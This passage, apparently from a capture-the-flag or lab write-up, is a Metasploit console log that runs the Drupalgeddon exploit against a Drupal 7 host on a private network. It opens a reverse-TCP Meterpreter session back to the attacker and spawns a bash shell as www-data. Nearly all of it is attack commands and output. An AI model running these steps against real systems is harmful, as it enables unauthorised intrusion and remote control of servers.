 Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > set rhosts 192.168.43.37
rhosts => 192.168.43.37
msf5 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.43.126:4444
[*] Sending stage (38288 bytes) to 192.168.43.37
[*] Meterpreter session 1 opened (192.168.43.126:4444 -> 192.168.43.37:37600) at 2020-0
meterpreter > shell
Process 1342 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@droopy:/var/www/html$